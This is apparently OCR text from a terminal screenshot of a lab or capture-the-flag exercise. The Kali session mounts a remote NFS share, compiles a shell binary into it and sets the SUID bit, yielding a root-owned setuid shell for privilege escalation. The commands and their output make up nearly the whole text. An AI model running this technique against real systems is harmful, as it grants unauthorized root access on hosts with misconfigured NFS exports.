 1 2 3 4 23:16
root@kali: ~
Session Actions Edit View Help
root@kali: ~ root@kali: ~ root@NotTheHard: /nfs_share root@kali: ~
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# mkdir /tmp/test_mount
┌──(root㉿kali)-[~]
└─# mount -t nfs 10.0.2.33:/nfs_share /tmp/test_mount
┌──(root㉿kali)-[~]
└─# touch /tmp/test_mount/yoxlama.txt
┌──(root㉿kali)-[~]
└─# rm -rf /tmp/test_mount/yoxlama.txt
┌──(root㉿kali)-[~]
└─# nano shell.c
┌──(root㉿kali)-[~]
└─# gcc shell.c -o /tmp/test_mount/shelll
┌──(root㉿kali)-[~]
└─# chmod +s /tmp/test_mount/shelll
┌──(root㉿kali)-[~]
└─# ls -l /tmp/test_mount/shelll
-rwsr-sr-x 1 root root 16128 May 24 23:14 /tmp/test_mount/shelll
┌──(root㉿kali)-[~]
└─#